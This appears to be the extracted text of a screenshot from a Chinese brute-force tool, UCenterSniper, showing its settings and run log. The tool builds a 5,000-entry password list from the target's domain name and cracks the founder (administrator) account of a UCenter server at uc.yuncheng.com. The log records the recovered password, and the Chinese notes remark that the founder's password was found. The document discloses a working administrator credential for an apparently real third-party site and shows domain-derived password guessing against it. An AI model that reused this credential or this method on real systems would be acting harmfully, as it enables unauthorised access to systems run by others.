 [7kbscan]UCenterSniper[Secquan.org 圈子社区人人大佬计划使用版]
Target: http://uc.yuncheng.com/uc_server/
Domain: uc.yuncheng.com
SubDomain: uc
DomainCenter: yuncheng
DomainNoPoint: ucyunchengcom
DomainUnderLine: uc_yuncheng_com
DomainCenterAndTld: yuncheng.com
DomainCenterAndTldNoPoint: yunchengcom
DomainCenterAndTldUnderLine: yuncheng_com
User List:
User:
Clear Add
Setting
GetUserCount: 10 Dic Count: 5000
Timeout: 60 All Task Count: 5000
Threads : 20 Founder Bruteforce
Cookie:
Attack Control
Ready Start Suspend Stop
2019/3/9 17:50:31 | Get Domain Var End!
2019/3/9 17:50:32 | Make Dic End! Count:5000
2019/3/9 17:50:32 | Is Ready!
2019/3/9 18:02:04 | Is Ok:http://uc.yuncheng.com/uc_server/|Founder|yuncheng_com
2019/3/9 18:04:47 | End
共智能生成了5000条字典
由此可见密码已经出现了 用户则是创
始人
Secquan圈子社区
Run Count: 0 Task Count:0 100.00% http://www.7kb.org